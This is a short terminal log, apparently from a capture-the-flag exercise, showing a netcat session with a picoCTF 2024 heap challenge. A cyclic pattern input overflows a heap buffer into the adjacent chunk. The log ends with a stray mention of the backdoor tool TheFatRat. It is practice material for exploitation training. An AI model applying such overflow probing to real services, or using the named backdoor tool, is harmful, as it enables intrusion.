 root at kali [192.168.181.160]:
/home/lucas/Documents/CTF/picoCTF2024/binary_exploitation/heap_1○ nc mimas.picoctf.net 61553
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: 2
Data for buffer: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: 1
[*]   Address  ->   Value
+-------------+-----------+
[*]   0xe002b0  ->   Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab
+-------------+-----------+
[*]   0xe002d0  ->   0Ab1Ab2Ab3Ab4Ab5Ab
TheFatRat